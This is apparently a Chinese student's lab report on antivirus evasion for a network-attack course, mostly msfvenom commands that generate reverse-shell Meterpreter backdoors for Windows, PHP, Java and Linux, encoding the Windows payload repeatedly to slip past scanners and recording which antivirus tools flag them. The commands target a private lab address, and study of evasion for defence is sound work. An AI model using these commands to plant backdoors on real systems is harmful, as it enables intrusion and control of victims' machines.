基于特征码
启发式
基于行为
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00‘ LHOST=192.168.187.132 LPORT=5332 -f exe > met-encoded.exe
-e选择编码器-b是payload中需要去除的字符,由于shellcode以‘\x00‘为结束符,所以‘\x00‘不出现在shellcode中。

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.147.130 LPORT=5332 -f exe > met-encoded10.exe

参数解释: -i后加迭代次数


查杀结果:很惊讶,360报病毒软件,但扫描竟然安全!
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.147.130 LPORT=5332 x> 20175332_backdoor.php


查杀结果:
msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.147.130 LPORT=5332 x> 20175332_java_backdoor.jar

查杀结果:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.147.130 LPORT=5332 x> 20175332_linux_backdoor
chmod +x 20175332_linux_backdoor赋予权限

查杀结果:
2019-2020-2 网络对抗技术-20175332 张苗-exp3 免杀原理与实践
原文:https://www.cnblogs.com/20175332zm/p/12585878.html